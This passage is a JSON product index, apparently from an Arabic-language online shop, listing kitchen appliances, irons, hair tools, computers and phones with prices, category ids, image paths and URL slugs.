\u0633\u0631\u0639\u0627\u062a - \u0633\u064a\u0644\u0641\u0631 ","c":["658","659","660","690","694"],"d":"","p":8800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/h\/khh01.000si.jpg","u":"kenwood-homebake-khh01-000si-1400w-5l-silver-mixer-stand.html"},{"value":"SC-206 \u0639\u062c\u0627\u0646\u0647 \u0633\u0648\u0643\u0627\u0646\u0649 5\u0644\u062a\u0631 1000\u0648\u0627\u062a ","c":["658","659","660","690","694"],"d":"","p":4740,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/c\/sc-206.jpg","u":"sokany-sc-206-5l-1000w-mixer.html"},{"value":"SK-6662 \u0639\u062c\u0627\u0646\u0647 \u0633\u0648\u0643\u0627\u0646\u0649 4\u0644\u062a\u0631 1000\u0648\u0627\u062a ","c":["658","659","660","690","694"],"d":"","p":1900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-6662.jpg","u":"sokany-stand-mixer-1000-watt-black-and-silver-sk-6662.html"},{"value":"SK-06001 \u0645\u0641\u0631\u0645\u0647 \u0644\u062d\u0645\u0647 \u0633\u0648\u0643\u0627\u0646\u0649 \u0627\u0633\u062a\u0646\u0627\u0644\u0633 2500\u0648\u0627\u062a","c":["658","659","660","690","694"],"d":"","p":3000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-06001.jpg","u":"sokany-sk-06001-stainless-steel-meat-grinder-2500w.html"},{"value":"SK-090 \u0645\u0641\u0631\u0645\u0647 \u0644\u062d\u0645\u0647 \u0633\u0648\u0643\u0627\u0646\u0649 3500\u0648\u0627\u062a ","c":["658","659","660","690","694"],"d":"","p":3110,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-090.jpg","u":"sokany-sk-090-meat-grinder-3500-watt.html"},{"value":"MG510 \u0645\u0641\u0631\u0645\u0629 \u0644\u062d\u0645\u0629 \u0643\u064a\u0646\u0648\u0648\u062f\u060c 1600 \u0648\u0627\u062a\u060c \u0641\u0636\u0649 ","c":["658","659","660","690","694"],"d":"","p":5900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/g\/mg510.jpg","u":"kenwood-meat-grinder-1600-watt-silver-mg510.html"},{"value":"SK-6112 \u0634\u0648\u0627\u064a\u0647 \u0633\u0648\u0643\u0627\u0646\u0649 2*1 1500\u0648\u0627\u062a ","c":["658","659","660","690","697"],"d":"","p":1100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-6112.jpg","u":"sokany-sk-6112-grill-2-1-1500w.html"},{"value":"\u0641\u0631\u0646 \u0643\u0647\u0631\u0628\u0627\u0626\u064a \u0641\u0631\u064a\u0634 \u0627\u064a\u0643\u0648 \u0628\u0634\u0648\u0627\u064a\u0629 \u0648\u0645\u0631\u0648\u062d\u0629\u060c 48 \u0644\u062a\u0631\u060c 2000 \u0648\u0627\u062a\u060c \u0623\u0633\u0648\u062f","c":["658","659","660","690","873"],"d":"","p":3172,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/0\/500006450.jpg","u":"fresh-electric-oven-with-grill-48-liters-2000-watt-black-and-silver-fr-48-6450.html"},{"value":" \u0643\u064a\u0646\u0648\u0648\u062f \u0634\u0648\u0627\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0628\u0642\u0648\u0629 2000 \u0648\u0627\u062a ","c":["658","659","660","690","697"],"d":"","p":3588,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/g\/hg266.jpg","u":"kenwood-health-grill-2000-watt-silver-black-hg266.html"},{"value":"TR250JA \u063a\u0644\u0627\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 650 \u0648\u0627\u062a \u060c 0.5 \u0644\u062a\u0631\u060c \u0627\u0628\u064a\u0636","c":["658","659","660","690","698"],"d":"","p":1400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/r\/tr250ja.jpg","u":"black-decker-tr250ja-electric-kettle-650w-0-5l-white.html"},{"value":"ZJG08 \u063a\u0644\u0627\u064a\u0629 \u0645\u064a\u0627\u0647 \u0632\u062c\u0627\u062c\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f\u060c \u0633\u0639\u0629 1.7 \u0644\u062a\u0631\u060c 2200 \u0648\u0627\u062a ","c":["658","659","660","690","698"],"d":"","p":1900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/z\/j\/zjg08.jpg","u":"kenwood-glass-kettle-1-7-liters-black-zjg08-000cl.html"},{"value":"\u063a\u0644\u0627\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f\u060c 1.7 \u0644\u062a\u0631\u060c 2200 \u0648\u0627\u062a\u060c\u0628\u0644\u0627\u0633\u062a\u064a\u0643","c":["658","659","660","690","698"],"d":"","p":1924,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/z\/j\/zjp01.jpg","u":"kenwood-zjp01-electric-kettle-1-7l-2200w-plastic.html"},{"value":"ZJM10 \u063a\u0644\u0627\u064a\u0629 \u0645\u064a\u0627\u0647 \u0643\u064a\u0646\u0648\u0648\u062f\u060c 1.7 \u0644\u062a\u0631\u060c 2200 \u0648\u0627\u062a\u060c \u0633\u062a\u0627\u0646\u0644\u0633 \u0633\u062a\u064a\u0644 ","c":["658","659","660","690","698"],"d":"","p":1976,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/z\/j\/zjm10.jpg","u":"kenwood-zjm10-kettle-1-7l-2200w-stainless-steel.html"},{"value":"FX760SB-B5 \u0645\u062d\u0636\u0631 \u0627\u0644\u0637\u0639\u0627\u0645 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631\u060c 750 \u0648\u0627\u062a\u060c \u0633\u0639\u0629 2 \u0644\u062a\u0631\u060c 25 \u0648\u0638\u064a\u0641\u0629","c":["658","659","660","690","694"],"d":"","p":3999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/x\/fx760sb-b5.jpg","u":"black-decker-fx760sb-b5-food-processor-750w-2l-capacity-25-functions.html"},{"value":"FDP303WH \u0645\u062d\u0636\u0631 \u0637\u0639\u0627\u0645 \u0643\u064a\u0646\u0648\u0648\u062f \u0645\u0627\u0644\u062a\u064a \u0628\u0631\u0648 \u0643\u0648\u0645\u0628\u0627\u0643\u062a\u060c 800 \u0648\u0627\u0637\u060c \u0633\u0639\u0629 2.1 \u0644\u062a\u0631\u060c \u0627\u0628\u064a\u0636","c":["658","659","660","690","694"],"d":"","p":4576,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/d\/fdp303wh.jpg","u":"kenwood-fdp303wh-multipro-compact-food-processor-800w-2-1l-white.html"},{"value":"FDP65.750WH \u0645\u062d\u0636\u0631 \u0627\u0644\u0637\u0639\u0627\u0645 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f \u0645\u0627\u0644\u062a\u064a \u0628\u0631\u0648 \u0627\u0643\u0633\u0628\u0631\u064a\u0633 \u062a\u064a \u0627\u0645- 10 \u0642\u0637\u0639\u060c 1000 \u0648\u0627\u062a ","c":["658","659","660","690","694"],"d":"","p":8000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/d\/fdp65.750wh.jpg","u":"kenwood-multipro-expresstm-food-processor-fdp65-750wh-10-pieces-1000-watt.html"},{"value":"FDP65.880 \u0645\u062d\u0636\u0631 \u0637\u0639\u0627\u0645 \u0633\u062a\u0627\u0646\u0644\u0633 \u0633\u062a\u064a\u0644 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f 1000 \u0648\u0627\u062a - \u0633\u0631\u0639\u062a\u0627\u0646 ","c":["658","659","660","690","694"],"d":"","p":8000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/d\/fdp65.880.jpg","u":"kenwood-fdp65-880-stainless-steel-food-processor-1000w-2-speeds.html"},{"value":"JB0123WH \u062e\u0644\u0627\u0637 \u0628\u0631\u0627\u0648\u0646 3 \u0641\u064a 1 \u0645\u0639 \u0643\u0628\u0629 \u0648\u0645\u0637\u062d\u0646\u0629- 500 \u0648\u0627\u062a- \u0627\u0628\u064a\u0636 ","c":["658","659","660","690","699","907","909"],"d":"","p":2300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/b\/jb0123wh-3.jpg","u":"braun-jb0123wh-3-in-1-blender-with-chopper-and-grinder-500-watt-white.html"},{"value":"AR1032 \u0627\u0631\u0632\u0648\u0645 \u062e\u0644\u0627\u0637 \u0634\u062e\u0635\u064a \u0628\u0642\u0648\u0629 300 \u0648\u0627\u062a \u0644\u0648\u0646 \u0627\u0633\u0648\u062f ","c":["658","659","660","690","699"],"d":"","p":2399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/r\/ar1032.jpg","u":"arzum-ar1032-personal-blender-300-watt-black.html"},{"value":"AR1032 \u0627\u0631\u0632\u0648\u0645 \u062e\u0644\u0627\u0637 \u0634\u062e\u0635\u064a \u0628\u0642\u0648\u0629 300 \u0648\u0627\u062a \u0644\u0648\u0646 \u0627\u062d\u0645\u0631","c":["658","659","660","690","699"],"d":"","p":2399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0016262.jpg","u":"arzum-ar1032-personal-blender-300-watt-red.html"},{"value":"\u0627\u0631\u0632\u0648\u0645 AR1032 - \u062e\u0644\u0627\u0637 - 300 \u0648\u0627\u062a - \u0631\u0648\u0632","c":["658","659","660","690","699"],"d":"","p":2399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/r\/ar1032_2.jpg","u":"arzum-ar1032-personal-blender-300-watt-rose.html"},{"value":"AR1147 \u0627\u0631\u0632\u0648\u0645 \u062e\u0644\u0627\u0637 \u0634\u062e\u0635\u064a \u0628\u0642\u0648\u0629 500 \u0648\u0627\u062a \u0644\u0648\u0646 \u0627\u0633\u0648\u062f","c":["658","659","660","690","699"],"d":"","p":3400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/r\/ar1147.jpg","u":"arzum-ar1147-personal-blender-500-watt-black.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a 27 \u0627\u0646\u0634 -\u0627\u0646\u062a\u0644-\u0643\u0648\u0631-\u0627\u064a 7 (1255 \u064a\u0648) - 16 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a-512 \u062c\u064a\u062c\u0627-\u0627\u0633\u0648\u062f CB1156NH","c":["547","736","737","653","738","938","942"],"d":"","p":47777,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/6\/16932.jpg","u":"hp-aio-27-fhd-ips-cb1156nh-intelr-coretm-i7-1255u-16g-512g-blackk-79q94ea.html"},{"value":"\u0645\u0643\u0648\u0627\u0629 \u0628\u062e\u0627\u0631 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0643\u064a\u0646\u0648\u0648\u062f\u060c 2100 \u0648\u0627\u062a\u060c  - STP50","c":["658","659","665"],"d":"","p":1800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/stp50.jpg","u":"kenwood-stp50-steam-iron-2100w.html"},{"value":"STP70 \u0645\u0643\u0648\u0627\u0629 \u0628\u062e\u0627\u0631 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f \u060c 2600 \u0648\u0627\u062a - \u0627\u062e\u0636\u0631","c":["658","659","660"],"d":"","p":1800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/stp70.jpg","u":"kenwood-stp70-steam-iron-2600w-green.html"},{"value":"STP75 \u0645\u0643\u0648\u0627\u0629 \u0628\u062e\u0627\u0631 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f \u060c 2600 \u0648\u0627\u062a - \u0627\u0632\u0631\u0642","c":["658","659","665"],"d":"","p":1900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/stp75.jpg","u":"kenwood-stp75-steam-iron-2600w-blue.html"},{"value":"\u0645\u0643\u0648\u0627\u0629 \u0628\u062e\u0627\u0631 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631\u060c 1750 \u0648\u0627\u062a\u060c - X1600","c":["658","659","665"],"d":"","p":1500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/x\/1\/x1600.jpg","u":"black-decker-steam-iron-1750-watt-x1600.html"},{"value":"SK-11029 \u0645\u0643\u0648\u0627\u0647 \u0645\u0644\u0627\u0628\u0633 \u0633\u0648\u0643\u0627\u0646\u0649 3200\u0648\u0627\u062a","c":["658","659","665"],"d":"","p":1700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-11029.jpg","u":"sokany-sk-11029-clothes-iron-3200w.html"},{"value":"MQ 3020 \u0647\u0627\u0646\u062f \u0628\u0644\u0646\u062f\u0631 \u0645\u0644\u062a\u064a \u0643\u0648\u064a\u0643 3 Pesto  \u0628\u0631\u0627\u0648\u0646","c":["658","659","690","699"],"d":"","p":3200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/q\/mq-3020.jpg","u":"braun-multiquick-3-hand-blender-with-attachments-600ml-700-watt-white-and-blue-mq-3020-pesto.html"},{"value":"MQ 5245 \u0647\u0627\u0646\u062f \u0628\u0644\u0646\u062f\u0631 \u0628\u0631\u0627\u0648\u0646 \u0645\u0627\u0644\u062a\u064a \u0643\u0648\u064a\u0643 5 \u0641\u0627\u0631\u064a\u0648 \u0628\u0645\u0644\u062d\u0642\u0627\u062a\u0647\u060c 1000 \u0648\u0627\u062a","c":["658","659","690","699"],"d":"","p":4000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/q\/mq-5245.jpg","u":"braun-multiquick-5-vario-hand-blender-with-attachments-1000-watt-white-grey-mq-5245.html"},{"value":"MQ7075 \u0647\u0627\u0646\u062f \u0628\u0644\u0646\u062f\u0631 \u0628\u0631\u0627\u0648\u0646 \u0645\u0627\u0644\u062a\u064a \u0643\u0648\u064a\u0643 7 \u0645\u0639 \u0627\u0644\u0645\u0644\u062d\u0642\u0627\u062a\u060c 1000 \u0648\u0627\u062a","c":["658","659","660","690","699"],"d":"","p":5200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/q\/mq7075.jpg","u":"braun-multiquick-7-hand-blender-set-1000-watt-black-silver-mq7075.html"},{"value":"MQ7045X \u0647\u0627\u0646\u062f \u0628\u0644\u0646\u062f\u0631 \u0645\u0627\u0644\u062a\u064a \u0643\u0648\u064a\u0643 7 \u0645\u0646 \u0628\u0631\u0627\u0648\u0646\u060c 1000 \u0648\u0627\u062a\u060c \u0627\u0633\u0648\u062f","c":["658","659","690","699"],"d":"","p":5200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/q\/mq7045x.jpg","u":"braun-multiquick-7-hand-blender-1000w-black-mq7045.html"},{"value":"MQ7087 \u0647\u0627\u0646\u062f \u0628\u0644\u0646\u062f\u0631 \u0628\u0631\u0627\u0648\u0646 \u0645\u0627\u0644\u062a\u064a \u0643\u0648\u064a\u0643 7 \u0645\u0639 \u0627\u0644\u0645\u0644\u062d\u0642\u0627\u062a\u060c 1000 \u0648\u0627\u062a","c":["658","659","690","699"],"d":"","p":6800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/q\/mq7087.jpg","u":"braun-multiquick-7-hand-blender-1000-watt-black-silver-mq-7087x.html"},{"value":"\u0634\u0627\u0634\u0647 \u062f\u064a\u0644 - \u0627\u0644 \u0627\u064a\u0647 \u062f\u064a 24 \u0628\u0648\u0635\u0647 \u062a\u0627\u062a\u0634 P2424HT","c":["547","574","575"],"d":"","p":19499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/2\/p2424ht.jpg","u":"monitor-led-dell-24-touch-p2424ht.html"},{"value":"JC450-B5 \u063a\u0644\u0627\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 1200 \u0648\u0627\u062a 1.7 \u0644\u062a\u0631 \u0627\u0644\u0633\u062a\u0627\u0646\u0644\u0633 \u0633\u062a\u064a\u0644","c":["658","659","698"],"d":"","p":1872,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/c\/jc450-b5.jpg","u":"black-decker-kettle-electric-1200w-1-7-l-capacity-stainless-steel-jc450.html"},{"value":"HD9350 \u063a\u0644\u0627\u064a\u0629 \u0645\u064a\u0627\u0647 \u0645\u0646 \u0641\u0644\u064a\u0628\u0633 - 1.7 \u0644\u062a\u0631 - 2200 \u0648\u0627\u062a","c":["658","659","698"],"d":"","p":2150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/9\/d9350-_-_-_-_---1.7-_---2200-_.jpg","u":"philips-kettle-hd9350-1-7-l-2200w.html"},{"value":"SK-205 \u063a\u0644\u0627\u064a\u0647 \u0642\u0647\u0648\u0647 \u0633\u0648\u0643\u0627\u0646\u0649","c":["658","659","707"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_275.jpg","u":"sokany-sk-205-coffee-kettle.html"},{"value":" HFX10B03.GR \u062f\u0641\u0627\u064a\u0629 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0647\u0648\u0627\u0626\u064a\u0629 350\u0648\u0627\u062a \u0633\u064a\u0631\u0627\u0645\u064a\u0643 - \u0627\u062e\u0636\u0631 ","c":["658","659","838","907","909"],"d":"","p":999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/f\/hfx10b03.gr.png","u":"delonghi-capsule-desk-electric-fan-heater-360-watts-hfx10b03-hfx10b03.html"},{"value":" HFX10B03.PK \u062f\u0641\u0627\u064a\u0629 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0647\u0648\u0627\u0626\u064a\u0629 350\u0648\u0627\u062a \u0633\u064a\u0631\u0627\u0645\u064a\u0643 - \u0628\u064a\u0646\u0643","c":["658","659","838"],"d":"","p":999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/f\/hfx10b03.pk.jpg","u":"delonghi-capsule-desk-electric-fan-heater-360-watts-hfx10b03-pink.html"},{"value":"HFX10B03.LB \u062f\u0641\u0627\u064a\u0629 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0647\u0648\u0627\u0626\u064a\u0629 350\u0648\u0627\u062a \u0633\u064a\u0631\u0627\u0645\u064a\u0643 - \u0627\u0632\u0631\u0642 \u0641\u0627\u062a\u062d","c":["658","659","838"],"d":"","p":999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/f\/hfx10b03.lb.jpg","u":"delonghi-capsule-desk-electric-fan-heater-360-watts-green-hfx10b03-blue.html"},{"value":"\u0625\u064a\u062a\u0648\u0646 5 \u0625\u064a \u062c\u064a2 \u064a\u0648 \u0628\u064a \u0625\u0633 \u064a\u0648 \u0625\u0633 \u0628\u064a \u0625\u064a \u0633\u064a \u060c 2200 \u0641\u0648\u0644\u062a \u0623\u0645\u0628\u064a\u0631 \u060c 1200 \u0648\u0627\u0637","c":["598","848"],"d":"","p":12000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/e\/5e1200ud_1__1.jpg","u":"eaton-5e-gen2-ups-usb-iec-2200-va-1200-w.html"},{"value":"SK-2211 \u0645\u062c\u0641\u0641 \u0634\u0639\u0631 \u0633\u0648\u0643\u0627\u0646\u0649 \u0628\u0642\u0648\u0647 2400\u0648\u0627\u062a ","c":["658","702","705"],"d":"","p":338,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-2211--2.jpg","u":"sokany-hair-dryer-2400-watt-sk-2211.html"},{"value":"SK-916 \u0645\u0643\u0648\u0627\u0647 \u0634\u0639\u0631 \u0633\u0648\u0643\u0627\u0646\u0649 \u0628\u0642\u0648\u0647 750 \u0648\u0627\u062a","c":["658","702","704"],"d":"","p":260,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-916--2.jpg","u":"sokany-sk-916-hair-iron-with-a-power-of-750-w.html"},{"value":"SK-993 \u0645\u0643\u0648\u0627\u0647 \u0633\u0648\u0643\u0627\u0646\u0649 - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 ","c":["658","702","704"],"d":"","p":260,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-993.jpg","u":"sokany-hair-straightener-750-f-black-sk-993.html"},{"value":"SK-1910 \u0645\u0643\u0648\u0627\u0647 \u0633\u0648\u0643\u0627\u0646\u0649 - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647","c":["658","702","704"],"d":"","p":364,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-1910.jpg","u":"sokany-ceramic-hair-straightener-250-780-degree-black-sk-1910.html"},{"value":"FP 3131 \u0645\u062d\u0636\u0631 \u0637\u0639\u0627\u0645 \u0628\u064a\u0648\u0631\u0627\u064a\u0632 \u0645\u0646 \u0628\u0631\u0627\u0648\u0646\u060c 800 \u0648\u0627\u062a , \u0627\u0628\u064a\u0636","c":["658","659","694","907","909"],"d":"","p":4160,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/p\/fp-3131.jpg","u":"braun-purease-food-processor-800-watt-white-fp-3131-wh.html"},{"value":"EC850.M \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0642\u0647\u0648\u0629 \u0627\u0644\u0643\u0627\u0628\u062a\u0634\u064a\u0646\u0648 \u0648\u0627\u0644\u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u0628\u0645\u0636\u062e\u0629 \u0645\u0646 \u062f\u064a\u0644\u0648\u0646\u062c\u064a - \u0641\u0636\u064a ","c":["658","659","707","907","909"],"d":"","p":17000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/c\/ec850.m.jpg","u":"delonghi-pump-espresso-coffee-machine-15-bar-silver-ec-850-m.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0648 \u0645\u0627\u0648\u0633 \u0633\u0644\u0643\u064a 150 \u0645\u0648\u062f\u064a\u0644 240J7AA#ABV - \u0623\u0633\u0648\u062f","c":["547","548","685","907","916"],"d":"","p":800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/6\/160.jpg","u":"hp-wired-keyboard-and-mouse-160-numeric-keypad-1000-dpi-optical-sensor.html"},{"value":" \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0627\u0644\u0644\u0627\u0633\u0644\u0643\u064a\u0629 \u0643\u064a 130","c":["547","548","686"],"d":"","p":450,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/1\/k130.jpg","u":"hp-gaming-keyboard-wired-k130.html"},{"value":" \u0644\u0648\u062d\u0629 \u0627\u0644\u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0633\u0644\u0643\u064a\u0629 \u0643\u064a 110","c":["547","548","686","907","916"],"d":"","p":475,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/1\/k110.jpg","u":"hp-keyboard-backlight-wired-k110.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a \u0645\u0627\u0648\u0633 1000 \u0628\u0631\u0648 \u0644\u0627\u0633\u0644\u0643\u064a","c":["547","548","549","907","916"],"d":"","p":300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/0\/1000-pro.jpg","u":"hp-mouse-s1000-pro-wireless.html"},{"value":"\u0644\u0627\u0628 \u062a\u0648\u0628 \u0627\u0633\u0648\u0633 \u0641\u064a\u0641\u0648 \u0628\u0648\u0643 \u062c\u0648 15 E1504FA-NJ005W\u060c \u0645\u0639\u0627\u0644\u062c \u0627\u064a\u0647 \u0627\u0645 \u062f\u064a \u0631\u0627\u064a\u0632\u0646 5 7520U\u060c \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 \u060c \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627\u060c \u0634\u0627\u0634\u0629 FHD \u0628\u062d\u062c\u0645 15.6 \u0628\u0648\u0635\u0629\u060c \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629 \u0627\u064a\u0647 \u0627\u0645 \u062f\u064a \u0631\u0627\u062f\u064a\u0648\u0646 \u062c\u0631\u0627\u0641\u064a\u0643\u0633\u060c \u0648\u064a\u0646\u062f\u0648\u0632 11 - \u0641\u0636\u064a","c":["547","552","569","907","910"],"d":"","p":18999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/6\/16413.jpg-1.jpg","u":"asus-vivobook-15-e1504fa-nj005w-r5-7520u-8gb-512gb-m-2-amd-radeon-15-6-windows-11.html"},{"value":"KG79 \u0645\u0637\u062d\u0646\u0629 \u062d\u0628\u0648\u0628 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0645\u0646 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0628\u0634\u0641\u0631\u0629 \u0645\u0646 \u0627\u0644\u0633\u062a\u0627\u0646\u0644\u0633 \u0633\u062a\u064a\u0644","c":["658","659","707"],"d":"","p":3499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/g\/kg79.jpg","u":"delonghi-coffee-grinder-110-watt-kg79.html"},{"value":"V2 Lite \u0641\u0631\u0634\u0627\u0629 \u0631\u0627\u0634 \u0628\u0631\u0627\u0634 \u0644\u0641\u0631\u062f \u0627\u0644\u0634\u0639\u0631 1200 \u0648\u0627\u062a - \u0623\u0633\u0648\u062f","c":["658","659","702","703"],"d":"","p":2699,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/v\/2\/v2-lite.jpg","u":"rush-brushv2-lite-brush-for-straightening-hair-1200w-black.html"},{"value":"X1 Lite \u0645\u0643\u0648\u0627\u0629 \u0641\u0631\u062f \u0627\u0644\u0634\u0639\u0631 \u0631\u0627\u0634 \u0628\u0631\u0627\u0634\u060c \u0631\u0648\u0632 \u062c\u0648\u0644\u062f","c":["550","658","702","704","902"],"d":"","p":2299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/x\/1\/x1-rose-gold.jpg","u":"x1-lite-rush-brush-hair-straightener-rose.html"},{"value":"STP46 \u0645\u0643\u0648\u0627\u0629 \u0628\u062e\u0627\u0631 \u0645\u0646 \u0643\u064a\u0646\u0648\u0648\u062f \u060c 2000 \u0648\u0627\u062a ","c":["658","834","835"],"d":"","p":950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/stp46.000wp.jpg","u":"kenwood-stp46-steam-iron-2000w.html"},{"value":"Magnifica Start - ECAM223.61.GB \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0645\u0627\u062c\u0646\u064a\u0641\u064a\u0643\u0627 \u0633\u062a\u0627\u0631\u062a \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 \u0628\u0627\u0644\u0643\u0627\u0645\u0644 - \u0623\u0633\u0648\u062f  ","c":["658","659","707"],"d":"","p":27500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-07-09_at_4.36.39_pm.jpeg","u":"delonghi-ecam223-61-gb-1-8-l-fully-automatic-coffee-machine-1450w-black.html"},{"value":"Magnifica Start - ECAM220.80.SB \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0645\u0627\u062c\u0646\u064a\u0641\u064a\u0643\u0627 \u0633\u062a\u0627\u0631\u062a \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 \u0628\u0627\u0644\u0643\u0627\u0645\u0644 - \u0633\u064a\u0644\u0641\u0631 ","c":["658","659","707"],"d":"","p":32499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-07-09_at_4.37.48_pm_1.jpeg","u":"delonghi-ecam220-80-sb-coffee-machine-1-8-l-fully-automatic-1450w.html"},{"value":"X5b  \u0647\u0648\u0646\u0631 128 \u062c\u064a\u062c\u0627\u060c 4 \u062c\u064a\u062c\u0627 \u0631\u0627\u0645","c":["561","566","912"],"d":"","p":4499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0017099.jpg","u":"honor-x5b-plus-4gb-128gb-blue.html"},{"value":"X5b  \u0647\u0648\u0646\u0631 128 \u062c\u064a\u062c\u0627\u060c 4 \u062c\u064a\u062c\u0627 \u0631\u0627\u0645","c":["561","566","912"],"d":"","p":4499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/x\/5\/x5b_black_1.jpg","u":"honor-x5b-plus-4gb-128gb-black.html"},{"value":"ET124 \u062a\u0648\u0633\u062a\u0631 \u0643\u0648\u0648\u0644 \u062a\u0627\u062a\u0634 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f 